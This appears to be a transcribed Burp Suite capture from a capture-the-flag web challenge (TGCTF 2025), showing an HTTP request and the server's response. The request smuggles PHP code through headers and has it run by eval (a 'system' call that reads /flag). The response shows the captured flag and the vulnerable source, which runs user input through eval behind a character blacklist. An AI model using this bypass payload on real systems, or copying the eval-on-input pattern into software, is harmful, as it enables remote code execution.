 Request
Pretty Raw Hex
\n
1 GET /?tgctf2025=eval(pos(getallheaders())); HTTP/1.1
2 Host: node1.tgctf.woooo.tech:30547
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: phpinfo();
9 Connection: keep-alive
10 Leno: system('cat /flag');
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
TGCTF{29b6e977-6685-b87f-1811-5bbc8181a525} <?php
$tgctf2025=$_GET['tgctf2025'];
if(!preg_match("/0|1|[3-9]|\~|\`|\@|\#|\\$|\%|\^|\&|\*|\（|\）|\-|\=|\+|\{|\
[|\]|\}|\:|\'|\"|\,|\<|\.|\>|\/|\?|\\\\/i", $tgctf2025)){
//hint：你可以对着键盘一个一个看，然后在没过滤的符号上用记号笔画一下（bushi
eval($tgctf2025);
}
else{
die('(╯‵□′)╯炸弹！•••*～●');
}
highlight_file(__FILE__);